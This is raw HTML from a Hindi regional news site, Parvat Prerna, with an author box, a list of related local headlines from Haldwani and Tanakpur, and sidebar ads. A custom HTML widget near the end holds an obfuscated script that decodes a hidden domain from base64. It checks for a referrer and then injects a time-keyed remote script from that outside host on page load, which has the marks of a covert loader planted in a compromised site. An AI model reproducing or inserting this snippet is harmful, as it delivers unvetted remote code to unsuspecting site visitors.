<img alt='' src="[data-uri]"  class="avatar avatar-100 photo lazyload" height='100' width='100' decoding='async' data-src="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=100&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=200&#038;d=mm&#038;r=g 2x" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async' data-eio="l" /></noscript>											</div><!--mvp-author-box-img-->
<div class="mvp-author-box-in">
<div id="mvp-author-box-text" class="left relative">
<span class="mvp-author-box-name left relative"><a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span>
<p></p>
<div id="mvp-author-box-soc-wrap" class="left relative">
<a href="/cdn-cgi/l/email-protection#3949584b4f584d494b5c4b5758575c4d4e564b52795e54585055175a5654"><span class="mvp-author-box-soc fa fa-envelope-square fa-2"></span></a>
</div><!--mvp-author-box-soc-wrap-->
</div><!--mvp-author-box-text-->
</div><!--mvp-author-box-in-->
</div><!--mvp-author-box-out-->
</div><!--mvp-author-box-wrap-->
<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="[data-uri]" data-src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1.png" decoding="async" class="lazyload" width="251" height="61" data-eio-rwidth="251" data-eio-rheight="61" /><noscript><img src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1.png" data-eio="l" /></noscript>
<meta itemprop="url" content="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1.png">
</div><!--mvp-org-logo-->
<meta itemprop="name" content="पर्वत प्रेरणा (Parvat Prerna)">
</div><!--mvp-org-wrap-->
</div><!--mvp-post-content-mid-->
</div><!--mvp-post-content-in-->
</div><!--mvp-post-content-out-->
</div><!--mvp-post-content-->
</article><!--mvp-post-content-wrap-->
<div id="mvp-post-bot-wrap" class="left relative">
<h4 class="mvp-post-bot-head left">More in उत्तर प्रदेश</h4>
<section class="mvp-main-blog-wrap left relative">
<ul class="mvp-main-blog-story left relative">
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>									<img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तर प्रदेश</span></h3>
<a href="https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/" rel="bookmark"><h2>शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">25 Sep, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>विनोद पाल टनकपुर। पवित्र शारदा नदी के पास तथा मस्जिद के नीचे लगे कूड़े के विशाल...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/&t=शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन -&url=https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317.jpg&amp;description=शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/paramjit-kaur-killed-the-gram-sabha-lamchod-khas-by-the-people/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250731-WA1185-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250731-WA1185-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250731-WA1185-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250731-WA1185-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250731-WA1185-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तर प्रदेश</span></h3>
<a href="https://parvatprerna.com/paramjit-kaur-killed-the-gram-sabha-lamchod-khas-by-the-people/" rel="bookmark"><h2>ग्राम सभा लामाचौड़ खास से परमजीत कौर ने मारी बाज़ी, जनता ने जताया भरोसा</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">31 Jul, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>पर्वत प्रेरणा ब्यूरो हल्द्वानी। नैनीताल जनपद की ग्राम सभा लामाचौड़ खास से हुए चुनाव में परमजीत...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/paramjit-kaur-killed-the-gram-sabha-lamchod-khas-by-the-people/&t=ग्राम सभा लामाचौड़ खास से परमजीत कौर ने मारी बाज़ी, जनता ने जताया भरोसा', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=ग्राम सभा लामाचौड़ खास से परमजीत कौर ने मारी बाज़ी, जनता ने जताया भरोसा -&url=https://parvatprerna.com/paramjit-kaur-killed-the-gram-sabha-lamchod-khas-by-the-people/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/paramjit-kaur-killed-the-gram-sabha-lamchod-khas-by-the-people/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250731-WA1185.jpg&amp;description=ग्राम सभा लामाचौड़ खास से परमजीत कौर ने मारी बाज़ी, जनता ने जताया भरोसा', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a5%8c%e0%a4%a1%e0%a4%bc-%e0%a4%96%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%82/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250720-WA0000-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250720-WA0000-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250720-WA0000-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250720-WA0000-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250720-WA0000-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250720-WA0000-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तर प्रदेश</span></h3>
<a href="https://parvatprerna.com/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a5%8c%e0%a4%a1%e0%a4%bc-%e0%a4%96%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%82/" rel="bookmark"><h2>ग्रामसभा लामाचौड़ खास:  पूर्व प्रधान परमजीत कौर फिर मैदान में, कहा“जनता का आशीर्वाद रहा तो पानी की समस्या होगी दूर</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">20 Jul, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>पर्वत प्ररेणा ब्यूरो। हल्द्वानी। ग्रामसभा लामाचौड़ खास से निवर्तमान ग्राम प्रधान परमजीत कौर एक बार फिर...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a5%8c%e0%a4%a1%e0%a4%bc-%e0%a4%96%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%82/&t=ग्रामसभा लामाचौड़ खास:  पूर्व प्रधान परमजीत कौर फिर मैदान में, कहा“जनता का आशीर्वाद रहा तो पानी की समस्या होगी दूर', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=ग्रामसभा लामाचौड़ खास:  पूर्व प्रधान परमजीत कौर फिर मैदान में, कहा“जनता का आशीर्वाद रहा तो पानी की समस्या होगी दूर -&url=https://parvatprerna.com/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a5%8c%e0%a4%a1%e0%a4%bc-%e0%a4%96%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%82/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a5%8c%e0%a4%a1%e0%a4%bc-%e0%a4%96%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%82/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/07/IMG-20250720-WA0000.jpg&amp;description=ग्रामसभा लामाचौड़ खास:  पूर्व प्रधान परमजीत कौर फिर मैदान में, कहा“जनता का आशीर्वाद रहा तो पानी की समस्या होगी दूर', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/marriage-registration-is-not-done-due-to-the-closure-of-the-portal/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/01/IMG-20250131-WA0011-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/01/IMG-20250131-WA0011-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/01/IMG-20250131-WA0011-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/01/IMG-20250131-WA0011-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/01/IMG-20250131-WA0011-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/01/IMG-20250131-WA0011-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तर प्रदेश</span></h3>
<a href="https://parvatprerna.com/marriage-registration-is-not-done-due-to-the-closure-of-the-portal/" rel="bookmark"><h2>पोर्टल बंद होने से नहीं हो पा रहे हैं विवाह पंजीकरण</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by News Desk" rel="author">News Desk</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">31 Jan, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>मीनाक्षी हल्द्वानी। शहर के सीएससी में यूसीसी पोर्टल बंद होने से विवाह पंजीकरण नहीं कर पा...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/marriage-registration-is-not-done-due-to-the-closure-of-the-portal/&t=पोर्टल बंद होने से नहीं हो पा रहे हैं विवाह पंजीकरण', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=पोर्टल बंद होने से नहीं हो पा रहे हैं विवाह पंजीकरण -&url=https://parvatprerna.com/marriage-registration-is-not-done-due-to-the-closure-of-the-portal/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/marriage-registration-is-not-done-due-to-the-closure-of-the-portal/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/01/IMG-20250131-WA0011.jpg&amp;description=पोर्टल बंद होने से नहीं हो पा रहे हैं विवाह पंजीकरण', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/in-haldwani-the-handlers-ran-and-beat-the-business-leaders-son-and-beat-him/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/01/pita-1-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/01/pita-1-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/01/pita-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/01/pita-1-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/01/pita-1-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/01/pita-1-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तर प्रदेश</span></h3>
<a href="https://parvatprerna.com/in-haldwani-the-handlers-ran-and-beat-the-business-leaders-son-and-beat-him/" rel="bookmark"><h2>हल्द्वानी में ठेले वालों ने व्यापारी नेता के बेटे को दौड़ा-दौड़ाकर पीटा</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by News Desk" rel="author">News Desk</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">30 Jan, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>मीनाक्षी हल्द्वानी। बाज़ार में ठेला लगाने वालों के हौंसले इतने बुलंद हो गए हैं कि उन्होने...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/in-haldwani-the-handlers-ran-and-beat-the-business-leaders-son-and-beat-him/&t=हल्द्वानी में ठेले वालों ने व्यापारी नेता के बेटे को दौड़ा-दौड़ाकर पीटा', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=हल्द्वानी में ठेले वालों ने व्यापारी नेता के बेटे को दौड़ा-दौड़ाकर पीटा -&url=https://parvatprerna.com/in-haldwani-the-handlers-ran-and-beat-the-business-leaders-son-and-beat-him/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/in-haldwani-the-handlers-ran-and-beat-the-business-leaders-son-and-beat-him/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/01/pita-1.jpg&amp;description=हल्द्वानी में ठेले वालों ने व्यापारी नेता के बेटे को दौड़ा-दौड़ाकर पीटा', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/haldwani-police-recovered-160-lost-mobile-phones/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2024/11/IMG-20241128-WA0024-750x375-1-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2024/11/IMG-20241128-WA0024-750x375-1-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2024/11/IMG-20241128-WA0024-750x375-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2024/11/IMG-20241128-WA0024-750x375-1-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2024/11/IMG-20241128-WA0024-750x375-1-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2024/11/IMG-20241128-WA0024-750x375-1-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तर प्रदेश</span></h3>
<a href="https://parvatprerna.com/haldwani-police-recovered-160-lost-mobile-phones/" rel="bookmark"><h2>हल्द्वानी पुलिस ने 160 खोए मोबाइल फोन किए बरामद</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by News Desk" rel="author">News Desk</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">28 Nov, 2024</time></span>
</div><!--mvp-feat1-info-->
<p>मीनाक्षी हल्द्वानी। नैनीताल पुलिस ने खोए हुए मोबाइल फोनों की बरामदगी में एक और बड़ी सफलता...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/haldwani-police-recovered-160-lost-mobile-phones/&t=हल्द्वानी पुलिस ने 160 खोए मोबाइल फोन किए बरामद', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=हल्द्वानी पुलिस ने 160 खोए मोबाइल फोन किए बरामद -&url=https://parvatprerna.com/haldwani-police-recovered-160-lost-mobile-phones/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/haldwani-police-recovered-160-lost-mobile-phones/&amp;media=https://parvatprerna.com/wp-content/uploads/2024/11/IMG-20241128-WA0024-750x375-1.jpg&amp;description=हल्द्वानी पुलिस ने 160 खोए मोबाइल फोन किए बरामद', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
</ul><!--mvp-main-blog-story-->
</section><!--mvp-main-blog-wrap-->
</div><!--mvp-post-bot-wrap-->
<div id="mvp-post-bot-wrap" class="left relative">
<section id="custom_html-113" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
</div><!--mvp-content-left-wrap-->
</div><!--mvp-content-side-in-->
<div id="mvp-side-wrap" class="relative theiaStickySidebar">
<section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-1355693158">
<a href=""><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/250x250.jpg?nocache=1764962941" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/250x250.jpg?nocache=1764962941" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-183717428">
<a href=""><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/300x250.jpg?nocache=1764962942" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/300x250.jpg?nocache=1764962942" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="parva-903783422">
<a href=""><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/160x600.jpg?nocache=1764962942" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/160x600.jpg?nocache=1764962942" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-86099845"><video width="100%" height="auto" poster="https://webtik.in/ads/cover.jpg?nocache=1764962942" controls style="display: block;" onerror="this.style.display='none';">
<source src="https://webtik.in/ads/video.mp4?nocache=1764962942" type="video/mp4" onerror="this.parentElement.style.display='none';">
